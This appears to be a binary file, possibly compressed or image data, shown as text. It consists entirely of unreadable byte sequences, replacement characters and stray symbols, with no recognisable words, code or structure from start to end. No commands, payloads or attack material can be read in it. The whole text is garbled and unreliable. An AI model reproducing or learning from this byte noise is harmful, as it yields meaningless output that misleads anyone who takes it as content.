�6�b�Y�!�?�eI��G_� ��(!� ���@��4, u3 �`�����[JK�@(�ԃ�qϿ���sO�{��������j���J�G�Avk������Ƚ��� ��#�В���܇�߾u�:|�/bcV��&(�r�����gK8�N�Pz|����/=�D?��1OZ � pOЅ��� �| -�F`/uluj�.�%Хo�d��:�>�ܸ-����F�R"p? ����Pz���t&y: 2��I`OB�@�`(fS=2zB���<���Qyٕ7�)�ޖC���܆)����Q  �'tiZ)�"�>ϣ�'����}H,�!����	���7cc1>i���4�kP.?q��J�,/*3�-��������ށ�l��j��׷�ܥC�X��Ә}�~�úb��X��O ֞�U#��6]zZ���_+ ��N�f?&����c��(�L�<m[[���Dt�Α�|�LV�8�6�H�F��X��,��X���A_�X�������C*�/c��'1���	g�"A���e
A  �@1����e����ޮg�3��˜S��9<��о>��_��_c���G�PĎŋ�N��c�"��qQA�$d4#e�2�:G����3���IUٱ\^�v�N�;A-C�|�O�qt��F}��"�ԃ^\~�Zd�H6_���ܑ~!��?������:f��&�ۚ�ER��4�o�1�DVB�"��   ��N�4��BR�� �
: FG�����@�R�7PˆO��#2 �02ď�M���.	Rev�C�9-:A�������.#��8�C��� ��g�	�L8��|a�y����`��w���y�I���7B8\�b��>�?�*ǗA�a��{(�M��o��a�w����T`���*aMaO�`U����X%�h��RV�-: u,�
~�� (��X�G�v���h��0[ ��سP�!(����f�ʊV��R�����8�N�1?tG���<������|���z��.Xǃ߿���.�V�N^���(`Up�*(�D��
��(.���mn���c���>y ����� h�A����HD8�R�u��4�L�D6%f9��]�G���@8&ˈc���� @R�Xw2/Z��o�����*oh�X�J6/_|-�?n���:C9 ��>0  #���(��j��?&iC����e�����E/P �D��8x��w���UN<�ҙj	�i����R��r ��^�#���%���%@��J�0�RV7'�~�Q��#ɬ� �q`W'%��3N�$��aX�A�A>�����k7���;p۝��o�0�;q|˟y3O�Fa6��?�ILO�� �0=��������^�Bg}��� ���A�(���J1��h�u����c���"APoY 6����~a����K&�UDX�^��pR�!I{������b=�|Y_��CP<<�d�� f@d��(| 	V�� ~���'�
Z�aOAl Xn�":t�C�s�kL}�(�3��/���  �.���"�fpE��u�edt2�oǛh�ЗS�t�� b;�`�A&�P��`��!��"ϋ�{ɼh���i�7�E,K%;�ewͷ�H�#��&A�A� � �׮a��}���҇&��+��=VY9��N� ���;'�:)IswdaF�rH�����'��D�
Bh����H ����<�<Ha" l���$�E�y�������L�G=�����H$���� �=Q�������Sܽ(�҈���N~U�D(�^|�K��E�L��BS�Ϝ��|S�͏�_^ԧ� FQZ�Aiy���u�wG�J@��uR >g�?��^}3���L<I�}=>�q:'KVFA��@ ����W�I�����ȕ9�"4�:��zB`!l7��[As��~X��o���m�.�qY&P`����w<��ϯ��ng�3��g�2k��҃�����g!U2�K�%y}�8	���#i�>H�ظ,�H�e���$Eq��{�� H�M����u����%ˋ�'Di�o���r�%)K%��5"Sq�'�%��gY0��������pnlg/��.COK��TVB�"�T YE'y��@��m?*����< ����<�<�d
�,�:	޷�@%��sӱ�A gv�Еm��S
iP%��&�v޿���߁��{d�!��q�&���Ǳ��PZ�C�?T��zǸ�h}�RZ* ^>�<Ro`�I��K,��� Ov-[�oܦ���}.��_	� ���Eyx�Eu��� ���d��������/-���,�g>w�fk��F7Ӝ�}>3�q��8G������ z���N@X�e�@��q��"�:OC�]@L����=���f�d�@�x}�*@V������QگХj�d?��ݓ��dy?��>���T^�l>)R�=-y��Hd� 4."�@�U���=O���q#=)��s�s6�@�y�e�!�)�ޖC����:��
 ���g���ge���K�'���?�~� B����
 ��7����4�������|յ�.��b��?G�֝�9I�I��	&R���~�9����YU^�qf�}?$c��������2��������yJӮ/Y�Z�<Yg0�a�{/��dk?���s_�ӟ=	R�2�����|�X(��)��]"�m��"�&O��uK�C���8K�Bz�B�)'���@^��V_��}Y^�f>/�ǒt�k�o�LҼD}�N
0ӗ�/�ї!Q��PW4鵛��H>��$}Ud�n޾L(�|3�:�3��hF�9Q饑��A(S\�$�(8��C>1�Ȥ��B��6
����w ��^�3^ �2DKׇ� @
�)˖� ��d�'�@��s|M�����b������5�$���$4	�Rt�7�|[��7��+`�ޣ8�[���_yV���'��VLj�C��S@��dL���}Q;��:uJ�ch�b��@��bR�A���)�pz@p]�л�A aP�%A��D���1�RA�����r}Y@ $� @�<��I� -R��e����lMʐy�t�������2���0� 0��� ��>�'BaP�K��-K��}E��s$��� �(��<c���8�F�n@�=��'���,E�������b�(--�w��TA�"���\wk��������ɉ4HÂ �ߋ����{�A�6l�=�5 �Bf�@C&@���z��y� Y��@ �r| @���z?
G&��ҸA ka�� k�ϑ� �#T��) �0�����A%���Dv`��t2[t@ I��x:���? �� @z������>X  !�X-��T^���? d�!`�4mV@EEY��> FF��@l; ��1�a�s����y�@-ŅEP�����ri�	�V�s�._�!L� `[�{�!���_C�ޣb� <*�0��ȨC����/˼�hٕ�m"y�$�9
�$:c��'%&?zӟ>R��"R�8A ka�{�V~d�m�(g ��6R �ӧ����: ZG& ��.f�<���� ZTV�F����i��H���� �c����0��7��@ Y{�q�{
$�Pb�@R�0*z5�x@ bY��1��A�t )�tG�_�XJ�+@�(t���@����5n�����]R�w  -8X���8�����B�#g�Uu��~��*{4��L��$� ̞)s�K��裼���>s�.%I�X@ 8+���ˀ���Xv�!��D��՚�y�@ A���c���6�@����e��N�N@�ѥ� b����-=��B\gէ.$��@���(�v����F'�8L ���= h*�pd�@2���!! ��@�0*z5��A b[ ���dZ��#J@^��XW��5����&&P\\��JR�.��$�d��n�����;��LZ���r+�y'��(�L
�5WU�P�O�����'�����Mm�ހ �k�=2�`s��*&?vV�7;C5`M������W;�0��� �+:�݈A�覀I^�ȓ�|��(A��A��F�Q� :;�[Ѥ��� ��� � ε-�|�Mϯ�� ����`Y�-ڶ�HS UUo���D>��`t�j�т Ĳ�+DRW�����L$�Te�Т�ٸ� @��q�B1XCUtq@P�$�����Y�����g��y>�v���_������*#Ԫ =��6EG�2¼�}A�6����!U�& �I�Ѹdx�";2�	���b� �>���cK1����U��O �_y� �fD:�6 �+āc"�� �@_ ��=)c����l5=�\�Vy#u.nK�l^��Zn�Z�Tg* O{����]S�&�w>���@�A�X�3�`s� ���������0:z5��@�`��䒳��`O���V�����@,舎�����66p��[��W �]���~�����E����ݍ �8t�� i`��E־*�A�k�;ԁ�γ�r��  ��&[^ D�~�IN��V�D��H�I�d:F�S6 d*@���> �M7(��9*�L�Vy� ��& @��RҲW @?��S�p��x#q�i: d�	HD��9���߃���d���� @�*�t ��^�3�X4~J�����1@��ȧ��d�C�X�2&���	V ���Z��' �3$�6[���P�r=!}� �U)��?���}�X����$�Lje:$r2�*�Mu��@ �7�iA{J_M��i������:��@vڳ�w/|��(��C����~��I8˓@�ߏ:ݺ^K�f��
t(i��(kG���РM���	t�-� �%�yq J#
���3��`H�Oi�b������yӝ�Ɨ*?���?zt�����@�@ ��l���ē�#x0E�}�@���3� �J ����<# X�}����ӑ�����E���O�C�0M�9:	��Oi�  -�P��>�Vk�$V���uA 	�j�IsR@����㟃�bT}\  �(�?�1�|�c�;n�*�K����*�5	BS�1՟Z�tH�@�ǌv��
�A ����� `>�'�Q�7	 $T�<A R���,/��4A�P*�uƹ$���(�@�G��	��V��U� bZ��}>C }d� z�����NwZy��J�W�R�S���A YګU �˛���WQ<w@~A�` k� �r-�v�,��5Sr�5hZ�=RBi�� �u� ��W�����X�P
�D�::x<��s �D��܃��2�h �`n �N�!
޲� ��k���D�V��LӼ���L���3�{o��U�Npؓ5��#���2��A ���~mn�I�un @T�.ϸ@ ��5�x|Jj�^� ��$
'f 4C�S�>@ @Z��  w�䳂 �V����e����-�Xv<�?�7"@`G����<So���b��o����X@�=�5B@	�+��X ���~�p�+%H��`t�j�|A bY �%@�h�HILvI��	.6%i(� � ��4>�)X]h��� Pt/@�/��_��&V�3윿 Ч!^qW/w�*�c�K����<��Tu������F�2� 20#�gP_�A{��U�u��3�`ϖA��=�� �8G�Q81�`R @����A9�t@]@��#��L��J��zv��e��� ��d��'=@�H�Ǘ����+�5)#q���٫��W�ܚ���0���A��1� �Y#R_��-��c���	�h�  �(��<9� �jY�2�#�4���n�G�b�C����X}Ac TA�"�I��6�=��/�(�#O��>�1T;�~�e�s��� �2ͪ#/�$ 6ԡ��}ӓ%h�
d�6x�� a�6���@'&Cp�N� t�`��N�I؏��!�z�@�7�q#�{�"�d� ���t�Nf� 	�O�SS}�D��H	�E��9P��%L��k�;-)���F ���g�G�\QV��A�p ����BU ����<�� Ģ�mGn�1���D���/�΋,�2��B��ZF���E_�J%L?��R9��_T!À )|�{À � ��]����C�wv5숧Q� �G`�� �=�hY��Wz��"=��"9���@��:�l~��4��<A m�D�DI.sHt���4X�B?v�+ h�\7��L@�,��:�c� @�=�O�OH2� �:2$t1�偬,(�Ѣ��6�mΦO\�� @B���f��u8׶Ri@�=��3��1���͑� 9�J ����<Ã �O |֛��C8�@B�0���-&�2!�H�c��k�
���A���!,~�S@�t����� �ȉ����.n|�y�\�We��ܝ]0��e�F�A � \���ߣ՟������ ��3epI	�������9<�� P=�� � 	ϕ�'�� ��=AΡjX @��Ҳh�R�V'���R@ �]� ]���IV!�����8� J��}߁ S�z�7nhs� { +G�(7�D%N��U
H���6�t ��^�3@(	7Lw'�:�ӵ��E�JW�Ix�BD'u��Ĩ�jCB&��'�	6�K,�PШC g�n�_�9�^y-ݔ��'P?��M�Z,+���w�ڴ<�j�,�e��)0�O�pI9��چ���"{�۞����� @��,��Ӏ�Hn �� ��,P�^! Б'��F��ۣ�|��(A��A���}� :;�[Ѥ��� ���{�� @�;��˷@km#�`d�Бi���!�h�njRB 2�=@��2ݵ  C�
�����~��"�4��j��$�0���g>���J�w��it@ Q@��@���;X���ᵒ�^� �sй��J! 0d�S���):����E���'-�V�i� 2�����@F��)�#�����p�$߷�!P8>���i�Ղ;T�%`�)`V@��nb�B@8&K!��ryۓ2��I��,GH��sq[�d����r�պ�:SA y��]��ѫp�og�? �@VBi9�
6�� ��al��H��� ��'#@ B	ho �[*uh�a�[}�Y��<�޿\uL=��~���尢�[&H'�1 ���[����qkUn�4G�� ����}�v�Q*��x���F`:RA �6�ʒ����7A�k�;ԁ�γ���7�5;�����5W���Q�AR�B�ҽ��$y2��)�2 @j`��ۦ���`�O��c �k qO�L�נ�^���] �
6Z�L ��Rh�U��i鑇 j���U�� 8 F�t7� �R'�4��.�6tKxbXO�xꗳDiXv�����g?h�"����4:Y���f�Z�6�����ֻg%�
s5Ұ ���q�
���� L6�< ����!��)@W�0�o���g �iO�S@����&/�>����A�x^� �����D��f��Och��i ����|2r��� �7�PҀ%lQOm��h@ ���� @ۢ
pY�~�ף	���'O@#�	��&��󨀿�ۢ�e��ٖ�Z�4�I�+�_T�8��:~O뙩��,[��$k���?{tW��n: �@�B��$^V`�)�<
AI�t�� � %Tʛ�<�����=m������JAmi��!D�&�!��DV�@ ����?��@98���61��Ĳ������3@�&p�E����o�(�	�<e�H~xM@)������=�^~U^X.���Ւ����мz�Sǁ;w"��u��S�������:�.Q=��
4�������O-c: y�QG�y2YJ��ז'�Q^��se�"�� P��;먿y'v[��H2��	*�©Y�+���R  ��^4\}���q.�C�9M��0HW����ב(�bjd1���#1[���q��j�x��H�n0�WZpMCY$�
+z̀p�*���Np�����7+�u2x^�|4����	���]�߁0ҧ`:iX�oOI�KnUF:H��A�u�EuԻut�.���=��|�E�3��@��^��E�d}5j�(��&��WQ~�Zr͘򐑗�tzZ�*��dej�7L��級�4mt"��99�f�@��ѫy�92�`���1?���]�&��Z�beR���'f�}�G���O��.Е-��	.4�dAW�.��W!�� �����՟� �u��=Ԓz��sмt-  �%��;nЫY^��Uy�,��  �y�@)���2��T��(�+#���/�^^���i��l���)3� ~�E��;��i�M%IfV?A�W<5geh� /m�P��W⧗o��!ϨA J)(��~��?y�?���F�Kih�&FK�1��{`o��>�d��ɿ�K+���4BǗA𛉮	������G�3�,^7�;�Y���k�3�V@� ��J����e\un�ۭ��HA��[�|�{��8/�����H���'N��]L��[ 큯�G�W5[F�[�]V�	  &�$�0H:<�1�xR�0�[��z��mh��`T�j�p�P��>O�!:q�o�)�^�\C`�����t�X���a£��g�x
����u�FU��	�j�7]M������^Í�}��ڀUV`Aʯ=������_��g>LN�:��G.�� �>Ƀ9���A��~Y9����-�@�*�V
�rg�%+�J��ty4}JS��^��ګ���D��H2��	"�©98+��|�Fp�ny�~'W(MEm��FPJ��@u�$7�ǘ�g��y�p?�M(iX��6~$��o�@���v�>���2�vwЪ�!��d����By�~��l@��`,�����#��`�|�	=�F��X�@�޳�z�-��>0����u�-�{t$������2Dc(}�1L��OÚ�1��*eI{�������	�ʕyq�{��Q� �g(�~�׮%�my��-��u>e�,C�v6�Qa@4�޽|t�y�� ��6�t ��^ͣ�I��I�e]���.x�<�4��j��$��W����t:�1Xb�U(�U+���y������ܷm�\��+�-4Wo�M�^��Zc�w�G��u��66������C�m?�=�6���h�*��Mu$�h�.u���}jY�v�
d����4�T<��~J��>j/��s����̬~B�<����rc��#!�$�먟/xnţ����O�0���
���E�^��Z�����ͭ
놁���t�끵��5sÀ5�6��>����v}��o��o�Y��z�$c[B� ���������\������o4���:@zt���|��20�\���;������\OP.I�'�"\D �^} ��'(*7�G�^�sT  �}��ɿ?��/Γul�[��l�ӒW�F&�@�`�sc�Qa��y4�6�4DWc��#�q ��^ͣ��)ul0�8[�lh���A�8�B�r�4��'`�"�q�eq�\����<�$��}h6G8f�����Id(�@܈R����߶Q�u����]��gfJʯ��%���]�y6  ��`�E�W�����M6E�}�M�ZU^4PR�F�B�*P��EYd�T�жM$�$�IЋeD��/P{�6꯯�AR>)�̬~B��pl��$�v��E��U6+�V/_Pϩ��v��u�����~�v��XǏOun<pfa���&@�
e���f���f����;zo< $�Kb�2�_��7_�D�����>8!pN�[`p�n�;��;а?@�d�G/�����B�󔇌�٢�%�2�L������,����h4-��]�/u�t ��^͓��	!�^��{����+S9X���f�}?�v�\��#��)�흁����Ki3� "'�)͍\��7Sw�߻��Krwj��s��$����t:� H	\#שy�,ͼD;)ڬw=4�ҟ�CTB��T"Y���V���?yj��C�����;���to��U�0))$�Y��xz��� ������J{h�A%�Z��C,����~�0;Mn�������a��a�Z~:�;�B�]^ki
t��6Z�</.%�H���	�R"pY���J�� i��,e���S^q�xl�o=vYB��M]�d)��yTB�A��l��`T�j��>O��P�*�%�ECg���7�J5�dǯ�sW�-�ܤ���F�O��}��L�~ p���7�I�U\X>�Q�j� �͜=�f(8h����7�민"/r�����<rI�＇�{0�ȃ@�t�Ag˼L�אlB���Am���,������Ɂ���v�璪�ۦ(�T�Z&R@ `��먽�~ÜV(
IfV?�p��
���*à� O���3*��VB8�%KD�v\xw�R>���m0:�)P��"�td�2�L� H�JH�#���]gV&�>���ZPw�z���n�m��6Z@S�q�p��w4��[��{�A�h��	��@��uRzYA ^v@#�Gطk(�qCZFIK��1>[���U���J*����uL1`d<D�#�BD�(̳q�:@�Qѫy�}��:��!q��]���g7$�[	�Ey�;�s9�~���CG�LMVtH;���NȈ�@>�'���)
�vwq��;/���ǋ��̙^�#�ۼx[?{-  ���Fc�C��k��4W��6EG�2�<D��:�U��~�$��L�Jd�ʖ&+Q�f�m���}"�";�|�5l~��>���dfyN��.�V �]�
) ���d4C���m��n
�Jc�	A�Z�jS.&E~V_-O>:_].�,�@J��%`�:S �* �H� R�A*6X�&dF}\��$�e.����]����h�n5�V�`�k��.9�S�����nyrN.�Z�D��Մ^G yO,y���@ �Z����A ���	����@�`��Py�<�!c|��iɫL#��*����u�;9�R�)�
�I���W9��-M�0*z5�$� Ա@(��S�Z	I��P��xXd����9@{}������8�^%��T�A������Z������G}j��w푼�Z�y�m�W�P\^ 67�&aI\������R�&A-�� / �5o�����@G$���ȟ%���.]�D�&�ק�e2`�[к�m���SH2M�Sk����N���>�[�^��IB#O�-ķ14
���'�{��VS�6E~V_-+Y.�>TY,�:T=Z=\]��.��G��������0��F���1 Ȣ�����"`>��׃Wv�_��Q��vuw�r�y�;�B��-N��E�S�^78�����x�O�\���)�Q\<��g��.�n��)�)i�R2�g�h|�˒��q�y��>?�"�0P�g��u� ��W���<�-�Ӝ�]���H���@5�~������^���'�	�A�BܽX�
醊���=Bp�TBskW���q�?���H{�ɻ��������~��
6�"@L��y*@$GXU���zl�L��~S�<U}���@�M����U���4�*y����2�^����ǩAP�����L������R���  �<���YHT��yL���w< A�j�F��/�"?����g��:V�u�
��iX�M�:Q�����|0N��f�m�z �����o���=� ��@ �p��ce�c�#˰@�6��� {k��m��u�5���t#�:
�hV�0~t/q,XG��Z���� � C� �%i�b��\��^ЭdK��k� ��6���lҖ*�!c|��Ʒ�,�P[�(���=\�Ni]5�	 ԕ��'�t ��^�#�!�v@,+��ώ�gWrj��I���軒*�3!�Drļfm�м����k�S&Db��$���i7v/��^ B	`�@����U\��������p��������ml��5,}鳰���mn��"L�T�QZp�3��D����7�نx��5��o>at A�Xx�V�7X䡎�����x������F냥�WfU}���_ M��Fӥ��0����_�Cw������ȚR���Eسe��|��:��� #�U�E.;@��>�[��.�D�:E~V_M�g*�yl�O,���PuB���f��!�bc�S�ב|0�k���kJ? !@���� ��ˇ���Us῱���`g7�[ �hB�:
�hVzֶI�ρ�T�@��b\�= ��7	��S�j��x�D��~�m?  8�/ ��$iK��1>[���U�����銲N���k�hM��'��]V9CٖC: FG���r@�(���Y�� �A��}ͪ�\1���G3P���0l�}���Baf��J�-.s�u�M��{�KعzW��gX�E�1�+��w��[?k�}+��W���ݎ� ��0�"/Z�:�aOA*��{�>	7n$�*�
 +��ò��4�MiH�Q#����edSK�`�}�7������w,/������m/Q�,�G6���I��I;��B+ƀ��^F�uyWԼ�M!�L�Z�֤�w r���3�'E�Fibm#�ȷ�J�'нل�ݯa�,�"?����	�#3(}�8
�X
�i� �"
���!ܻ!"GD"d�_Ǘ�cP�� FC�Z�[��
H���\{k�V���0����J��6*^�eЙ
Zh��}�A�(�:�H�>|�E���-��ߋ�LtOdG�}����jp.�%%pô]�2�g�����42Y�v"S�P2e]�~����LG� d����@a��#�q ��^��	�c�P
�1�o�X�� B�*rS�c�xR a{�������N��';ﾅ���a���
� �(D��,t�{A�W*�/���۸���s����%�3�����������X���a��;;@����,K�E��k-�o�Іh��[�a�@!��8a��'�z`��A4���y��`�x���u�\~�����m0׋�3���;�&-8�EĶ@�h�	~�`^��9
���~H��u@���= BI���@Z�~ ���`����_����!0�z�"k�H�I�W�9M<���-��<�z7������3e<�d�p�<`u�s�L�� ����,��(�v�FQ��%� �½�����bR�g��z|t���W����c���0��
�fg� c�  A�@�<��Y+������p���<�-��_���+`�7�= @jV�0~��׾wd�����dz �`>���_%Od�����H\F�^/��9`ߩ���#��t��#�+��-zZ�*��d�?la��{級�t�m���@a��#�q ��^��eA;� 'r�.�&O$�@5�~R�z[�xsO?27�>��՜����d�Ϣ�����_|�[�%��t�T~:w��/���~��7���`@�a �O� !- �"/�~���k��N�:�q�b(8`>z�� �o��5t׷�n���څ�ۀWk¯7�E�՚�Zm��.�V�u᷻����I����O1���Z,�ВbQ�ra l�
���Zt@m�R ,\:Rt@��^) h9�+؁���!hOB(@-�*�H<���C��	��N���V(?�0�6 ܝ6�|����Ɇ��^� �{�aO��N[�����E��/xn�Uϸ\���}���:�uQ�G  ��&Q������0��~%�z>hL�አ2|�t@ �ft2Z/����N��Y _>����z�_�{�6� �Z%��� ν�p�^�{)3n@�x@^��=C�  ���V�� 0���� ~`A��$�"� 0K�<  � @ҧ�ߜ�.��N߷k��$�-'�9}�ő����0��W^���>��G&����s,sDFȂ�	�.���@���կ�	n����m����B�(��L�#��n���w����>���"P���o�� h�h�H�A�"��  -�A�
@� ��`����7��\��έ5tV��^]Gwm��mt7w�n�������f���o��7�\�]T�}���s��I��p�%������фO*�h�^HG˅pE�Z*��X�e�sUX3�3��(,M�pd�t(L����J+D��� �v;\5Ѝ<��7�@J���C�4�~|�Gװ���Ak�=Pzht��6ó�U��$�!�x��77 �[���oнR�ߔ}�5 �b��XI	
O�a�ߜ�}�d�x��:���RA�pb��4y��Ȇ�*�G0�1��F���a؏-���M�z���Ⱦ�$5+}?��K�XGg�AW�����H\�Vwa_�H�%��p��#�+��-��ue�,�) jEY����s�!z�}�y6�\�0*z5O0�R�
A�p������ �i0��=���sd=/*	��X�7�7H:<����������΀.��D���ٲ�@T�2��%�`�T��>�.�����7߀���YL'�q<S����/\��?�k�����ť`S�v���F�4+��&���/��Cwk��ϡy�ZWn�u�&ڷւ���.��,� i���d�W��h�&��$�|B,
b��c�86�2��i�̡xb�{Q�g	��$�t9"���f#�;�N�	��ɟW��K�kB�߹���n�ݔգ1���)A�%XU ;������u���O�=�OAﭷ�%���i @**�&��CQ��2��ս�G�O�A�= ڝ>D��Gy`O @�n�6H^��� <`���c��,�}�"�?9��?�44��'����srt����C�Q?H�h�;Q��q� ���C�4������ҦPnB�� �G�W5[����-Kz C8���:eG?<�&�1P�g��u� ��W��ul��n�x�F�QgI?�T�P��g����Q��y���1���|���
p�:�jbd  A�x?T�p	����K��ηѸvUX ��a�T~:X���w���ǟ���� 3��ڝ �KѠM3��S~���Dpڷ���K��w����}�v�T�ф�l�ǘH��؟�e����Iy|�q��E�:@޹�(@'���"�*�'�Q�o�3GQ:�kr��5����F���	?�Y�3�  ��+�X���Dw���0IY=C��Z��A�>���Q� i��4ubn"�^���JLR�)6��I����G0�'`-� �V� ~�  2 ���@�����%��(�`�#�*�|������� {�����5"5�If?�اW@*E����$u����䪍t+�� �l(`�wVkp�lJ���p��#�+��-zZ��% �e�2���� �iд
�l��`T�R�`�@/��Ŕ�:��)���[	��@5�~�^��k����1�����2p��n!W�� �/������_�%��xn��,���?�M�H޾�����먜<gn>X��.�� 	��b! _&'��	��j�^@��s��s훷����{M�7P�5�?�e� )"����[����/]�5]�=3k����Y�8��#GPy���05Hh�+Z� ��k�  �讷p���F��;C�i\ ��2{e2�Kz�J��FH�d4��� �M	 �΅]�Z @\�Tu�M�lR�0�GP���f�	y�J �8pL�G6}���ޑ�>H���
�r�|��/���@ih��`f�%	�s�
�$E��m �3� Q��������� ��������@ ��on�t�+���<b�����2�z�� @���S�p��y"�D�J����
�lh��`T�2b۠�7� (��*~�~$��m��1 O;"PX�� ��Fǿ�Աs�]\��?�3=��c'�#G��0�@lo��R1x�<9���˸��?��O�����0��g�)ɷ^z��8��� =r�t1hёp� %���������S�;�q;����ً��^C��ܝ�eѯ���.��y���ݨ�ݨ��������)8��Q�w	�3GPy�(
�f��d�خ�R�l(�dA1��m��u��7���+Z�e)��. �I	J�/7���d��GL>A�*�Ft&���Asi�b�nנ�4����٤ba��G1�{�Ag������fD�GH�R@H�Y^��6�;��u@����o�-��������������K�szn���	��T��"���(A ��|[�t�<R��dm�a_�g��p�
��'g� W[�
 �+�:eG?�����y ��ǔi/�A(�m���i��Q�:���r $d� $�c`m���y6^�9.�6N��`ꁇ����[��n�-q9���3�s|���/c��s��ۿ���/c��7�\W���L�b����uq���ʩc���3��!�����m��.��ĿR���R	��8�ݿ�!�g/�y���������Pe��ޟ�r�� <��Y��YG��M���,�G�P<1���\A��(ݻ����n�@�l"�"GF�{�=����Ʒ�V"d�O�gH0H�4� ���;�^�˂�d8>�! D�1�!�L�tq`-�������Y>  -Y���QL��	�9'�2R�H /	�3.���c���р H��f��VJ���@	�o�j&�m� SeX�g�"����l!�  "�� ϐ ��ψ��. ��<���-�׷��@ Sw� �+�K@�p��,]� 0KX��@l�u�G�U��(��s�L%6:�E�L@ #���i<��������6���W����@W患�66���= �1����~��ߖ���'&����.��z;％�7������K tn�����'(�ϡ��}�������d 轩Ea𶿳�����ڻ���{���~�;~�1 ����}u��� ϟ�=WE��a�N/�|�
ʏA�E�4��l ���~VЗ|�`��oa����m�1Y�2��B��ЂĎ*ۧ �0p�ا]���	�W������Ɠ�H��_<���;	6w�y X�u"�@�G.:NP�s= @��z ��6*K' ��ؠ�� �����y�)_V>�� V��NG����dD������dX � й���VZM��`*����tE���4� O��<�L�.�-Ђ�u���� ��:�O��=�D����B��16 X���K��K3���l���7o�v���0�<  �h{��=Կ�ļ� ��t66иx���Q{���x�˗�)�/���Y\�w�������NG��noi}�l��?N�����$0YE���>�
v^�/���ڦ�1 ���q7j�}�v�?{n�Ǐ����>��C��,�S� k�p�Z���kX���н]��>]��A k����9��?g�P!�@� ��߅ϽIP��f��}�,��O�m� �uH&uA ���" �|�w�h�}�2Ti�  �p�_)9hc[c�V�ǫhO��x��ѻg_߆ٯE7� �2�� HW4J`x��|)�9 ���c�4�rP�ux����^ :T���]ڱ���[	  �;�q��#�_�9��0��܇����)X�
�S�>�F^�	�^Cwg��U�/_���s��wN59 �i��?p��)�{8~�X�kw�������X����k���cl��*�_|#v4��] @����u�|��|��̢��{0��I�N/�px`Z�`��o`�/_k�n�k�.�. 
'�aM���&X P	0�@tX iS�  A��]���[�Q� �S���/�u����$�2 Q@�#��L��JTy!H�\��%�?8�V쭵d��4� ���2�2C��' �����:�T����vI��j� �O�va����4
�U��p�� v��>����\� {���4�rX���f�>/|Mң$�!]jP����'�	��)L��ܣ�S��R���{g���Y�F��Q�W�03�T(s]��:�;[h���y��N<PY?�e ����;8�O���Ea~����X|Bмz�/�k��<j�?�] @���R��&6��26��2&�8��G���Oϣ}qh�c.��E�3+ E
4��>��c�����@ q`�@�\�{i��	)F�	ӿ{�'f�iތ��K�<L��
@x�*�XT{�H�� z��Y�� �+;�Mw��m��o�����Y����t��
�E�'εX�v5��@ S���0<0��I��� {L��4�r�*���`ϬC����;��1�ô��O���.�W.�~�����O�o���kX���1��GQ\^�U- ��v^~���������: �� @/�_���k�]�Gg�.�yII�F�e�B����n}@5�K�R�ys����ц{���b�fz @��0��!�n'�4.b������L��@�P��yQ{|�0�<�������Ғ���ld�*�>:���}/A��UA{ܻ�;A��a�}e��m�u�l�,�U�PN��nT�d�����D:�ș�\�ax��@a�-�q �� `QЂ���4w�lL! i�&����^�r �O�� z�F�,�~2�`(+��?�؟������ŭ��n�Q>q�G@KE�;��n��n��|^vE�+�>��l�_.`8]��1+)-;(=��v£¢g%��P����%����K��y~C���#5�TOz��YL��{`��[�M����)V2��LbdH@�9A����=C����B(�[,�|���5�N�w�ҧ_���.o߻R��E�������Z� =:��X�8A Q���q9�7`ݮgc�)!C)4�q>o�EOK������Z��'ҬS�p���4���<Z�� =�,�bhw������|����9l4�����7���w���������[�3��>���8�>��l�`�<�ݒ�˓pV����`@ep>n �8y� ����)v��6MA�#�̿x���Щ�
�{V��G��ۓ��$:��U(��������B'I�~�F���2H�B�X����EZ	�yYA ^��o �3�׶A:n�U�)!C)4�q>o�e4������)�"�\S=�ۥˣ��*�b�iJ��<����c�4�rJA���NQ$�����4�]���ox?��^M$���r��$Koqg�?�R�]9�<�B2�#eңMτ?3���ޟ�2�~ϔ�9���×�s�J��҃� �t����r('�v��M��R�Q��h�����~��s~�&  �I��U��)�?��j��)�2�H"�K�%B��<��D@��1��2�,��x��$�y��_�7�䣇�����ҧ_�� Rt�<���E�ӎ��$.k2/Zg�r��ɋԹ�-e�y��k��j]Q���]X�k�å�������e�%'�\��J/��J  Y�[@  �h���� �0��B�h>^V�]2�q��C����� %��'�����8 ���9��J-V'�03 �� i�5��.x��қ ~�G�������R��o�{p�!�O��<A�4M@�D�� R� ��}��h�%��aA �l8�-�C;�<��YT��A a[���A ��:���t �/�n� @V�@wy�0Z��<��4���ÿ��~��/�$~Co�k��Y	�/�9�0Jz9��'����j�V@�&�J�x�� i�F�����!���{�o��)'��A J0�����$�V��G��8�0 ��,���������Р��f ���+����0  ���ux�#�jƃx@wE��$�L��H����:��pq#�@��<� �2�  ���A �1�fz@�<����P
�P ,`Lگ$}� �_���}@ޥ�o�xX�J`���5����X����< @�< ����(޻��T���G]���uY���};�����z�k�o�9�rD� �I�(�y��0Ĵ�ic�P ��s��-�)@	�S� ]t%v��W�u*�%r� D�����rպ����6d� �_���>�$ K: FK��g�A B)h� B��#�<%������*Z<Q&"�z��s �K�w�P�� y�� �X��s�E���=�[@�F�C��6X��ٍ�-٘����,9p����R{���/�]+�� ��Ea��+��"K2h�l h����}54�ui������=���)��`��bs �/�n ������'}V�=@�1gB�#��V
�/!I��2�M*�0�4��� З��ʡ�9 ��9 �~�NQzp@�&`�� �� I��  	 ���07˓'U��h��=��G��v���tA�2H�e��9� y:�d̮T����e�w�t���դI*E8��Хm����~� @L���e����|I�y�"[	�����2��eI ���������U�ĐG��E��=�_�t)}
��,�@��@B,+x�|�W�'�g9�m������ȁ,����'��Ȯ�A���U|���Ӝ*^g�/M��H�����ܠg��~9�����@Z,�<?�����Iؕ	X�"�m�P
����9��-��=�YF��W}�q�u�:��/����.���2�6�n�Y0X2BD��p`O1L>G�)��ޤ#Ϗj$q������M���I�G�L��ð���`�x�AΣ����11R^�<��<�£����������[��&���ҩh�<惖(�C`�����$}���);p�_A���^���z�ٜ��F�(�W&7r��J�Z��ZԎI=�����A��Ϙ,�$d(��7��-c|�����ņ=Yv�N���)���U��5P�gC�u|0@���"=�$`0߃�v�[p�-t[u��hmo���2��B@Բ��K�tq�S����gP]9
�TB��D�^Cgw��M47���ZӲ˴�L��_?�;A �TBey�%��P�����LV�LT��(�ޜ�݋����p�g/�m4G_%��'�p�� �t	���V��	@��@ y�/�c�q� ��v�:��3%(>��򇖀�6|�O�k� i�B:t���|�F�@f ZGz  ���2_
�I�EG�%����Z�Dw�m;��tP#*���xp��P��k����k���W'� ��ٯ ����O@��D�x@�<�My�ˇq���0��h7v���D}�6��ؼ���*�n;�r�b��kwy�S�@��,���S`������S(LL��9 �6�h��F��M�n]E��M4~�:z'�����ˢ�fx �@5���� 
